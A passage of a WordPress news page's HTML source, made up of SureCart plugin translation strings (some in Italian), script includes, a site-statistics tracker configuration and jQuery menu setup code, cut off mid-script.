Skopje":[],"(GMT+01:00) Sarajevo":[],"(GMT+01:00) Rome":[],"(GMT+01:00) Prague":[],"(GMT+01:00) Paris":[],"(GMT+01:00) Madrid":[],"(GMT+01:00) Ljubljana":[],"(GMT+01:00) Dublin":[],"(GMT+01:00) Copenhagen":[],"(GMT+01:00) Casablanca":[],"(GMT+01:00) Budapest":[],"(GMT+01:00) Brussels":[],"(GMT+01:00) Bratislava":[],"(GMT+01:00) Bern":[],"(GMT+01:00) Berlin":[],"(GMT+01:00) Belgrade":[],"(GMT+01:00) Amsterdam":[],"(GMT+00:00) UTC":[],"(GMT+00:00) Monrovia":[],"(GMT+00:00) London":[],"(GMT+00:00) Lisbon":[],"(GMT+00:00) Edinburgh":[],"(GMT-01:00) Cape Verde Is.":[],"(GMT-01:00) Azores":[],"(GMT-02:00) Mid-Atlantic":[],"(GMT-03:00) Montevideo":[],"(GMT-03:00) Greenland":[],"(GMT-03:00) Buenos Aires":[],"(GMT-03:00) Brasilia":[],"(GMT-03:30) Newfoundland":[],"(GMT-04:00) Santiago":[],"(GMT-04:00) Puerto Rico":[],"(GMT-04:00) La Paz":[],"(GMT-04:00) Georgetown":[],"(GMT-04:00) Caracas":[],"(GMT-04:00) Atlantic Time (Canada)":[],"(GMT-05:00) Quito":[],"(GMT-05:00) Lima":[],"(GMT-05:00) Bogota":[],"(GMT-06:00) Saskatchewan":[],"(GMT-06:00) Monterrey":[],"(GMT-06:00) Mexico City":[],"(GMT-06:00) Guadalajara":[],"(GMT-06:00) Central America":[],"(GMT-07:00) Mazatlan":[],"(GMT-07:00) Chihuahua":[],"(GMT-08:00) Tijuana":[],"(GMT-11:00) Midway Island":[],"(GMT-11:00) American Samoa":[],"(GMT-12:00) International Date Line West":[],"(GMT-05:00) Indiana (East)":[],"(GMT-05:00) Eastern Time (US & Canada)":[],"(GMT-05:00) America\/Kentucky\/Monticello":[],"(GMT-05:00) America\/Kentucky\/Louisville":[],"(GMT-05:00) America\/Indiana\/Winamac":[],"(GMT-05:00) America\/Indiana\/Vincennes":[],"(GMT-05:00) America\/Indiana\/Vevay":[],"(GMT-05:00) America\/Indiana\/Petersburg":[],"(GMT-05:00) America\/Indiana\/Marengo":[],"(GMT-05:00) America\/Detroit":[],"(GMT-06:00) Central Time (US & Canada)":[],"(GMT-06:00) America\/North_Dakota\/New_Salem":[],"(GMT-06:00) America\/North_Dakota\/Center":[],"(GMT-06:00) America\/North_Dakota\/Beulah":[],"(GMT-06:00) America\/Menominee":[],"(GMT-06:00) America\/Indiana\/Tell_City":[],"(GMT-06:00) America\/Indiana\/Knox":[],"(GMT-07:00) Mountain Time (US & Canada)":[],"(GMT-07:00) Arizona":[],"(GMT-07:00) America\/Boise":[],"(GMT-08:00) Pacific Time (US & Canada)":[],"(GMT-09:00) America\/Yakutat":[],"(GMT-09:00) America\/Sitka":[],"(GMT-09:00) America\/Nome":[],"(GMT-09:00) America\/Metlakatla":[],"(GMT-09:00) America\/Anchorage":[],"(GMT-09:00) Alaska":[],"(GMT-10:00) Hawaii":[],"(GMT-10:00) America\/Adak":[],"%s = human-readable time difference\u0004%s ago":[],"This is outside the allowed amount.":[],"max count reached":[],"must be at least 12 hours between emails":[],"must be less than 1 week":[],"must be 15 minutes or more":[],"Only one active abandoned checkout is allowed at a time":[],"It is not a valid hex color.":[],"It is not valid or enabled.":[],"It is expired.":[],"It does not match parent currency.":[],"It is archived.":[],"Must be even":[],"Must be odd":[],"Wrong length.":[],"Must be smaller.":[],"Must be larger.":[],"Too short.":[],"Too long.":[],"Must be accepted.":[],"This doesn't match":[],"This is reserved.":[],"This is not included in the list.":[],"Validation failed":[],"Must be an integer":[],"Not a number":[],"Not found.":[],"Must be blank":[],"Can't be blank.":[],"Can't be empty.":[],"There were some validation errors.":[],"Invalid.":[],"%s is no longer purchasable.":[],"%s is too high.":[],"%s is not available with subscriptions.":[],"%s must be a number.":[],"%s can't be blank.":[],"This email is already in use.":[],"The quantity returned is greater than the quantity fulfilled.":[],"The currency of this product's price is different from the store currency.":[],"This product is no longer available for purchase.":[],"This product is out of stock.":[],"This amount is outside the allowed amount.":[],"You have exceeded the purchase limit for this product.":[],"This payment method cannot be deleted because there are no other valid or reusable saved payment methods available.":[],"This payment method is not valid or reusable.":[],"This coupon is not applicable to this subscription.":[],"The minimum amount must be a number.":[],"The minimum amount must be greater than or equal to zero.":[],"The maximum amount must be a number.":[],"The maximum amount must be greater than or equal to the minimum amount.":[],"The minimum weight must be a number.":[],"The minimum weight must be greater than or equal to zero.":[],"The maximum weight must be a number.":[],"The maximum weight must be greater than or equal to the minimum weight.":[],"The shipping method cannot be blank.":[],"The shipping weight unit is not valid.":[],"The shipping weight unit cannot be blank.":[],"The shipping rate type is not valid.":[],"The shipping rate type cannot be blank.":[],"The shipping method description is too long. Please enter a shorter description.":[],"The shipping method name is already in use.":[],"The shipping method name is too long. Please enter a shorter name.":[],"The shipping method name cannot be blank.":[],"The selected countries are not valid.":[],"The selected countries are already used in another shipping zone.":[],"The shipping zone name is too long. Please enter a shorter name.":[],"The shipping zone name is already in use.":[],"The shipping zone name cannot be blank.":[],"The shipping profile name is too long. Please enter a shorter name.":[],"The shipping profile name cannot be blank.":[],"The shipping method name is already in use .":[],"We don't currently ship to your address.":[],"This URL part is already taken. Please choose another URL part.":[],"The name cannot be blank.":[],"This name is already taken. Please choose another name.":[],"You have reached the maximum number of options for this product.":[],"This option name is already taken. Please use a different name.":[],"You have already requested a code in the last 60 seconds. Please wait before requesting again.":[],"This file type is not supported.":[],"You cannot delete this media item because it is currently being used.":[],"You cannot enable taxes unless a valid tax address is provided":[],"You cannot enable EU Micro Exemption if your address is outside of the EU.":[],"You are already collecting tax for this zone.":[],"The maximum price must be greater than the minimum price.":[],"The minimum price must be smaller.":[],"The maximum price must be smaller.":[],"This price is currently being used in subscriptions or checkout sessions. Please archive the price and create another one.":[],"This product is no longer purchaseable.":[],"You can only apply this offer once.":[],"This prefix is too short. Please enter a longer prefix.":[],"This prefix is too long. Please enter a shorter prefix.":[],"Please double-check your prefix does not contain any spaces, underscores, dashes or special characters.":[],"This is not a valid coupon code":[],"This discount code does not apply to this currency.":[],"This coupon has expired.":[],"Your postal code is not valid.":[],"Failed to update. Please check for errors and try again.":[],"This coupon code is invalid.":[],"The prices in this checkout session have changed. Please recheck it before submitting again.":[],"Please enter a valid tax number.":[],"Please add a valid address with necessary shipping information.":[],"The product image must be an image.":[],"This product has prices that are currently being used. Please archive the product instead if it is not already archived.":[],"There are no processors to make the payment. Please contact us for assistance.":[],"This promotion code already exists. Please archive the old code or use a different code.":[],"A price with this currency and recurring interval already exists. Please create a new product to create this price.":[],"The compare at price must be greater than the price.":[],"The price cannot be blank.":[],"You cannot add a one-time product to a subscription.":[],"The payment method is not valid (chargeable fingerprint blank). Please double-check it and try again.":[],"This payment method cannot be used for subscriptions.":["Questo metodo di pagamento non pu\u00f2 essere utilizzato per gli abbonamenti."],"The refund amount is greater than the refundable amount.":[],"This download cannot be removed or archived when it is set as the current release.":[],"Please select a customer.":[],"This coupon is not valid. Please double-check it and try again.":[],"Please fill out your address.":[],"One of these products is no longer purchaseable.":["Uno di questi prodotti non \u00e8 pi\u00f9 acquistabile."],"Please add at least one product.":[],"Invalid Checkout":[],"Invalid promotion code.":[],"The price is already being used in subscriptions or checkout sessions. Please archive the price and create another one.":[],"This coupon is for a different currency and cannot be applied.":[],"Failed to save coupon.":[],"Could not complete the request. Please try again.":[],"Repeat payment":[],"Pay what you want":[],"Amount":[],"Percent Off":[],"Amount Off":[],"Promotion code":[],"Error.":[],"You must spend at least %s to use this coupon.":[],"You must enter a quantity greater than or equal to %s":[],"The product is out of stock. Please remove it from your cart.":[],"You must enter an amount between %1$s and %2$s":[],"%s is invalid.":[],"Zambian Kwacha":[],"Yemeni Rial":[],"West African Cfa Franc":[],"Vietnamese \u0110\u1ed3ng":[],"Vanuatu Vatu":[],"Uzbekistan Som":[],"Uruguayan Peso":[],"United States Dollar":[],"United Arab Emirates Dirham":[],"Ukrainian Hryvnia":[],"Ugandan Shilling":[],"Turkish Lira":[],"Trinidad and Tobago Dollar":[],"Tongan Pa\u02bbanga":[],"Thai Baht":[],"Tanzanian Shilling":[],"Tajikistani Somoni":[],"S\u00e3o Tom\u00e9 and Pr\u00edncipe Dobra":[],"Swiss Franc":[],"Swedish Krona":[],"Swazi Lilangeni":[],"Surinamese Dollar":[],"Sri Lankan Rupee":[],"South Korean Won":[],"South African Rand":[],"Somali Shilling":[],"Solomon Islands Dollar":[],"Singapore Dollar":[],"Sierra Leonean Leone":[],"Seychellois Rupee":[],"Serbian Dinar":[],"Saudi Riyal":[],"Samoan Tala":[],"Saint Helenian Pound":[],"Rwandan Franc":[],"Russian Ruble":[],"Romanian Leu":[],"Qatari Riyal":[],"Polish Z\u0142oty":[],"Philippine Peso":[],"Peruvian Sol":[],"Paraguayan Guaran\u00ed":[],"Papua New Guinean Kina":[],"Panamanian Balboa":[],"Pakistani Rupee":[],"Norwegian Krone":[],"Nigerian Naira":[],"Nicaraguan C\u00f3rdoba":[],"New Zealand Dollar":[],"New Taiwan Dollar":[],"Netherlands Antillean Gulden":[],"Nepalese Rupee":[],"Namibian Dollar":[],"Myanmar Kyat":[],"Mozambican Metical":[],"Moroccan Dirham":[],"Mongolian T\u00f6gr\u00f6g":[],"Moldovan Leu":[],"Mexican Peso":[],"Mauritian Rupee":[],"Mauritanian Ouguiya":[],"Maldivian Rufiyaa":[],"Malaysian Ringgit":[],"Malawian Kwacha":[],"Macedonian Denar":[],"Macanese Pataca":[],"Liberian Dollar":[],"Lesotho Loti":[],"Lebanese Pound":[],"Lao Kip":[],"Kyrgyzstani Som":[],"Kenyan Shilling":[],"Kazakhstani Tenge":[],"Japanese Yen":[],"Jamaican Dollar":[],"Israeli New Sheqel":[],"Indonesian Rupiah":[],"Indian Rupee":[],"Icelandic Kr\u00f3na":[],"Hungarian Forint":[],"Hong Kong Dollar":[],"Honduran Lempira":[],"Haitian Gourde":[],"Guyanese Dollar":[],"Guinean Franc":[],"Guatemalan Quetzal":[],"Gibraltar Pound":[],"Georgian Lari":[],"Gambian Dalasi":[],"Fijian Dollar":[],"Falkland Pound":[],"Euro":[],"Ethiopian Birr":[],"Egyptian Pound":[],"East Caribbean Dollar":[],"Dominican Peso":[],"Djiboutian Franc":[],"Danish Krone":[],"Czech Koruna":[],"Croatian Kuna":[],"Costa Rican Col\u00f3n":[],"Congolese Franc":[],"Comorian Franc":[],"Colombian Peso":[],"Chinese Renminbi Yuan":[],"Chilean Peso":[],"Cfp Franc":[],"Central African Cfa Franc":[],"Cayman Islands Dollar":[],"Cape Verdean Escudo":[],"Canadian Dollar":[],"Cambodian Riel":[],"Burundian Franc":[],"Bulgarian Lev":[],"Brunei Dollar":[],"British Pound":[],"Brazilian Real":[],"Botswana Pula":[],"Bosnia and Herzegovina Convertible Mark":[],"Bolivian Boliviano":[],"Bermudian Dollar":[],"Belize Dollar":[],"Belarusian Ruble":[],"Barbadian Dollar":[],"Bangladeshi Taka":[],"Bahamian Dollar":[],"Azerbaijani Manat":[],"Australian Dollar":[],"Aruban Florin":[],"Armenian Dram":[],"Argentine Peso":[],"Angolan Kwanza":[],"Algerian Dinar":[],"Albanian Lek":[],"No theme is defined for this template.":[],"Display all individual product collections content unless a custom template has been applied.":[],"Display all individual product collections unless a custom template has been applied.":[],"Template name\u0004Product Collections":[],"Template name\u0004SureCart Product Collections":[],"Display all individual products content unless a custom template has been applied.":[],"Display all individual products unless a custom template has been applied.":[],"Template name\u0004Products":[],"Template name\u0004SureCart Products":[],"Your email and cart are saved so we can send email reminders about this order.":[],"collection-page-slug\u0004collections":[],"product-page-slug\u0004products":[],"buy-page-slug\u0004buy":["acquista"],"Enter a custom base to use. A base must be set or WordPress will use default instead.":["Inserisci una base personalizzata da utilizzare. \u00c8 necessario impostare una base o WordPress utilizzer\u00e0 quella predefinita al suo posto."],"Custom base":["Base personalizzata"],"Product Collections":[],"If you like, you may enter custom structures for your product page URLs here. For example, using <code>collections<\/code> would make your product collection links like <code>%scollections\/sample-collection\/<\/code>.":[],"SureCart Product Collection Permalinks":[],"If you like, you may enter custom structures for your instant checkout URLs here. For example, using <code>buy<\/code> would make your product buy links like <code>%sbuy\/sample-product\/<\/code>.":[],"SureCart Instant Checkout Permalinks":[],"Shop":[],"Default":["Default"],"If you like, you may enter custom structures for your product page URLs here. For example, using <code>products<\/code> would make your product buy links like <code>%sproducts\/sample-product\/<\/code>.":[],"SureCart Product Permalinks":[],"The associated tax zone.":[],"The associated tax identifier.":[],"The associated EU tax identifier.":[],"The associated Canadian tax identifier.":[],"If set to true taxes will be automatically calculated.":[],"If set to true VAT taxes will be calculated for all EU countries.":[],"If set to true VAT taxes will be calculated using the account's home country VAT rate.":[],"If set to true GST taxes will be calculated for all Canadian provinces.":[],"Upgrade behavior. Either pending or immediate.":[],"Downgrade behavior. Either pending or immediate.":[],"Cancel behavior. Either pending or immediate.":[],"Payment retry window in weeks.":[],"The start of the date range to query.":[],"The interval to group statistics on \u2013 one of hour, day, week, month, or year.":[],"The end of the date range to query.":[],"Only return objects that have this currency. If not set, this will fallback to the account's default currency.":[],"Whether or not shipping is enabled":[],"Type of object (Settings)":[],"Sorry, you are not allowed to edit products.":[],"Only return objects that belong to the given product collections.":[],"Only return objects that belong to the given product groups.":[],"Only return products that are recurring or not recurring (one time).":[],"Top level metrics for the product.":[],"Stored product metadata":[],"Files attached to the product.":[],"A limit on the number of records returned":["Un limite al numero di record restituiti"],"Sorry, you are not allowed to edit product collections.":[],"Only return objects that belong to the given products.":[],"Ensure result set excludes specific IDs.":[],"The query to be used for full text search of this collection.":[],"Only return prices that allow ad hoc amounts or not.":[],"Whether to get archived products or not.":[],"The content for the object.":[],"The terms of service link that is shown to customers on the customer portal.":[],"Whether or not customers can change subscription quantities from the customer portal.":[],"Whether or not customers can make subscription changes from the customer portal.":[],"Whether or not customers can cancel subscriptions from the customer portal.":[],"The type of number to use for orders \u2013 one of sequential or token.":[],"The prefix that is added to all order numbers. Must be between 3-12 characters and only include letters.":[],"The default memo that is shown on all order statements (i.e. invoices and receipts).":[],"The default footer that is shown on all order statements (i.e. invoices and receipts).":[],"Password":[],"The model to get integration providers for.":[],"The SureCart model id.":[],"The SureCart model name.":[],"Dry run the sync.":[],"Run any purchase syncing actions.":[],"Create the WordPress user.":[],"The reply-to email address to use when sending emails to customers.":[],"The language that will be used for all customer notifications. Current available locales are de, en, es, and fr.":[],"The from name to use when sending emails to customers.":[],"If set to true refund emails will be sent to customers.":[],"If set to true subscription dunning emails will be sent to customers.":[],"If set to true order confirmation emails will be sent to customers.":[],"If set to true abandonded order reminder emails will be sent to customers.":[],"Form ID is invalid.":[],"Form ID is required.":[],"The discount for the session.":[],"The line items for the session.":[],"The customer for the session.":[],"The customer id for the order.":[],"Metadata for the order.":[],"The currency for the session.":[],"Login":[],"The UUID of the price.":[],"The priority of this bump in relation to other bumps. Must be in the range of 1 - 5.":[],"Percent that will be taken off line items associated with this bump.":[],"A name for this upsell that will be visible to customers. If empty, the product name will be used.":[],"The conditions that will filter this bump to be recommeneded. Accepted keys are price_ids, product_ids, and product_group_ids with array values.":[],"Whether or not this bump is currently enabled and being shown to customers.":[],"Amount (in the currency of the price) that will be taken off line items associated with this bump.":[],"Type of object (bump)":[],"The default footer for invoices and receipts.":[],"The default memo for invoices and receipts.":[],"The associated address.":[],"The URL of the brand logo.":[],"The website that will be shown to customers for support, on invoices, etc.":[],"The phone number that will be shown to customers for support, on invoices, etc.":[],"The email address that will be shown to customers for support, on invoices, etc.":[],"The brand color.":[],"Determines whether the pattern is visible in inserter.":[],"The pattern content.":[],"The pattern keywords.":[],"The pattern category slugs.":[],"Block types that the pattern is intended to be used with.":[],"The pattern viewport width for inserter preview.":[],"The pattern detailed description.":[],"The pattern title, in human readable format.":[],"The pattern name.":[],"Sorry, you are not allowed to view the registered form patterns.":[],"A limit on the number of items to be returned, between 1 and 100.":[],"The page of items you want returned.":[],"The UUID of the license.":[],"The name of this activation.":[],"The unique identifier for this activation. For example a URL, a machine fingerprint, etc.":[],"Connected processors":[],"Owner data.":[],"The default currency for the account.":[],"The name of the account.":[],"Created at timestamp":[],"Type of object (Account)":[],"This customer's most recent checkout that has been abandoned.":[],"The customer for the checkout.":[],"The checkout id for the checkout.":[],"The current status of this abandonded checkout, which can be one of not_notified, notified, or recovered.":[],"The current notification status for this abandonded checkout, which can be one of not_sent, scheduled, or sent.":[],"Unique identifier for the object.":[],"Invalid API token.":["Token API non valido."],"Please connect your site to SureCart.":["Si prega di collegare il vostro sito a SureCart."],"SureCart Customer":[],"SureCart Shop Worker":[],"SureCart Accountant":[],"SureCart Shop Manager":[],"This user is already linked to a customer.":[],"You have already set up your store.":[],"No customer ID or email provided.":[],"Something is wrong with the provided link.":[],"You do not have permission do this.":[],"Your session expired - please try again.":[],"Add the user role of the user who purchased the product.":[],"Add User Role":[],"Add WordPress User Role":[],"Enable access to a TutorLMS course.":[],"TutorLMS Course":[],"Custom amount":[],"This trigger will be fired when a subscription plan is changed to something else.":[],"Subscription plan changed":[],"This trigger will be fired when a subscription cancels after failed payment or by customer request, or when the purchase is manually revoked by the merchant.":[],"Product purchase is revoked or subscription cancels":[],"This trigger will be fired when a purchase is unrevoked.":[],"Admin unrevokes a purchase":[],"This trigger will be fired when someone first purchases a product.":[],"Product or subscription is purchased":[],"SureCart eCommerce Platform":[],"SureCart product object":[],"A specific product name.":[],"Product Name":[],"A specific product id.":[],"Product ID":[],"Product":[],"Previous Product ID":[],"Enable access to a MemberPress membership.":[],"Membership Access":[],"MemberPress Membership":[],"Enable access to a LifterLMS course.":[],"LifterLMS Course":[],"LearnDash Group":[],"Enable access to a LearnDash group.":[],"LearnDash Groups":[],"Enable access to a LearnDash course.":[],"Course Access":[],"LearnDash Course":[],"Create New Form":[],"Edit Form":[],"Select Form":[],"Enable access to a BuddyBoss Group.":[],"Group Access":[],"BuddyBoss Group":[],"Create":[],"Settings":[],"Select a form":[],"SureCart Form":[],"Method '%s' not implemented. Must be overridden in subclass.":[],"Page title\u0004Dashboard":[],"Page slug\u0004customer-dashboard":[],"Page title\u0004Thank you!":[],"Page slug\u0004order-confirmation":[],"Page title\u0004Checkout":[],"Page slug\u0004checkout":[],"Form title\u0004Checkout":[],"Form slug\u0004checkout":[],"SureCart Webhook Creation Error":[],"This user could not be found.":[],"Downloads":["Downloads"],"Plans":["Piani"],"Dashboard":[],"Billing":["Fatturazione"],"Account":["Account"],"I agree to %1$1s's %2$2sPrivacy Policy%3$3s":["Acconsento alla %1$1s %2$2sPrivacy Policy%3$3s"],"I agree to %1$1s's %2$2sTerms%3$3s":["Acconsento ai %1$1s %2$2sTermini%3$3s"],"I agree to %1$1s's %2$2sTerms%3$3s and %4$4sPrivacy Policy%5$5s":["Acconsento ai %1$1s %2$2sTermini%3$3s e alla %4$4sPrivacy Policy%5$5s"],"Edit Product":["Modifica prodotto"],"Invalid verification code":[],"The user could not be found.":[],"The integration has been removed or is unavailable.":[],"Not Found":[],"This product is not available for purchase.":["Questo prodotto non \u00e8 disponibile per l'acquisto."],"This product is invalid.":["Questo prodotto non \u00e8 valido."],"Spam check failed. Please try again.":[],"The username <strong>%s<\/strong> is not registered on this site. If you are unsure of your username, try your email address instead.":[],"There is no account with that username or email address.":[],"Test":["Test"],"Edit Subscription":[],"%1d%% off":[],"year":[],"%d year":[],"month":[],"%d month":[],"week":[],"%d week":[],"day":[],"%d day":[],"No Product":[],"for":[],"(one time)":[],"None":[],"Remaining Payments":[],"Past Due":["Scaduto"],"Trialing":["Prova"],"Search Subscriptions":[],"Advanced":[],"Connection":[],"Data Export":[],"Payment Processors":["Metodi Di Pagamento"],"Taxes":[],"Subscription Saver":["Salvataggio Abbonamento"],"Subscriptions":[],"Notifications":[],"Abandoned Checkout":[],"Orders & Receipts":[],"Design & Branding":[],"All Product Collections":[],"Filter by Product Collection":[],"Filter":[],"Draft":["Bozza"],"Published":["Pubblicato"]," and %d other price.":["e %d altro prezzo","e %d altri prezzi"],"Free":["Gratuito"],"Name your own price":[],"No products found.":[],"%d Available":[],"Featured":["In Evidenza"],"Product Page":[],"Collections":[],"Quantity":["Quantit\u00e0"],"View Product":["Visualizza prodotto"],"Live":[],"Search Orders":[],"View":[],"Edit Product Collection":[],"Description":["Descrizione"],"Products":[],"View Collection":[],"Orders":[],"Delivered":[],"Partially Shipped":[],"Shipped":[],"Not Shipped":[],"All Shipment Statuses":[],"Filter by shipment":[],"Partially Fulfilled":[],"Fulfilled":[],"Unfulfilled":[],"All Fulfillments":[],"Filter by fulfillment":[],"Paypal is taking a closer look at this payment. It\u2019s required for some payments and normally takes up to 3 business days.":[],"Checkout":[],"Type":[],"Integrations":[],"Shipping":[],"Fulfillment":[],"Order":[],"Canceled":[],"Failed":[],"Processing":[],"Paid":[],"Invalid API Token":[],"Inactive":[],"Revoked":[],"No licenses found.":[],"Purchase":[],"Key":[],"Licenses":[],"Invoices":[],"Refunded":[],"Method":[],"Status":[],"Invoice":[],"Search Invoices":[],"Toggle Product Archive":[],"Are you sure you want to archive this product? This will be unavailable for purchase.":[],"Are you sure you want to restore this product? This will be be available to purchase.":[],"No price":[],"No customers found.":[],"Created":[],"Email":[],"Customers":[],"Move to Trash":[],"Delete permanently":[],"comment\u0004Not spam":[],"Restore":[],"comment\u0004Mark as spam":[],"Approve":[],"Unapprove":[],"Toggle Coupon Archive":[],"Are you sure you want to archive this coupon? This will be unavailable for purchase.":[],"Are you sure you want to restore this coupon? This will be be available to purchase.":[],"Archive":[],"Un-Archive":[],"+ %d more":[],"No code specified":[],"Expired":[],"Once":[],"For %d months":[],"Forever":[],"No discount.":[],"%d%% off":[],"Valid until %s":[],"Usage":[],"Code":[],"Search Coupons":[],"Coupons":[],"Coupon Applied":["Codice Sconto Applicato"],"Saved":["Salvato"],"View Customer":[],"No name provided":[],"No cancellation acts.":["Nessuna azione di cancellazione."],"All Cancellation Attempts":["Tutti i Tentativi di Cancellazione"],"No product":[],"Plan Status":["Stato del Piano"],"Comment":["Commento"],"Cancellation Reason":["Ragione dell'annullamento"],"Plan":[],"Customer":[],"Subscription Saver & Insights":["Statiche Abbonamenti Recuperati"],"Edit":[],"Updated":[],"One-Time":[],"Subscription":[],"No order bumps found.":[],"Select comment":[],"Price":[],"Name":[],"Archived":[],"Active":[],"Product restored.":[],"Product archived.":[],"Bumps":[],"Abandoned Checkouts":[],"View Checkout":[],"By %s":[],"Edit Order":[],"Recovered Before Email Was Sent":["Recuperato Prima che l'Email Fosse Inviata"],"Recovered":[],"Abandoned":[],"Email Sent":[],"Total":[],"Recovery Status":[],"Email Status":[],"Date":[],"Placed By":[],"Search Abanonded Orders":[],"Not Scheduled":[],"Sent":[],"Scheduled":[],"All":["Tutti"],"Cart":[],"Checkout Form":[],"SureCart is syncing customers in the background. The process may take a little while, so please be patient.":[],"SureCart customer sync in progress":[],"Cart title\u0004Cart":[],"Cart slug\u0004cart":[],"SureCart Webhook Registration Error":[],"https:\/\/surecart.com":[],"A simple yet powerful headless e-commerce platform designed to grow your business with effortlessly selling online.":[],"https:\/\/surecart.com\/":[],"SureCart":[]}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/surecart/dist/components/static-loader.js?ver=c588f0555cdc032c647e-3.13.1" id="surecart-components-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/instant-breaking-news/assets/scripts/public.js?ver=1.0" id="ibn-public-js-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.italynews.it\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":65949,"search_query":"","signature":"18f43cc2adc5bfee6349195ddcd33032","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=1fc7c27772","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":65949,"search_query":"","signature":"18f43cc2adc5bfee6349195ddcd33032","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.italynews.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696636483" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_7';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_7');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_39';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_39');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_51';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_51');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_62';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_62');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

